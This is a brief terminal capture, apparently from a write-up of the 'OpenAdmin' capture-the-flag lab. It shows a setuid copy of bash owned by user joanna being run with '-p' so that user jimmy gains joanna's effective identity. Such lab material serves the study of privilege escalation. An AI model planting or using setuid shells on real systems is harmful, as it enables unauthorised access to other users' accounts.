 jimmy@openadmin:/var/www/internal$ ls -la | grep joanna
-rwxr-xr-x 1 joanna joanna   1113504 Sep 25 17:56 bash
-rwsr-xr-x 1 joanna joanna   1113504 Sep 25 17:57 joannabash
-rw-r--r-- 1 joanna joanna         5 Sep 25 17:56 test
-rw-r--r-- 1 joanna joanna         5 Sep 25 17:56 testing
jimmy@openadmin:/var/www/internal$ ./joannabash -p
joannabash-4.4$ id;whoami
uid=1000(jimmy) gid=1000(jimmy) euid=1001(joanna) groups=1000(jimmy),1002(internal)
joanna
joannabash-4.4$ cd /home/joanna
joannabash-4.4$
root@kali OpenAdmin 10.10.14.14 0:openvpn 1:enum-user-jimmyZ 2:user* 3:bash- 0xʏғ 02:00:02 2022-09-26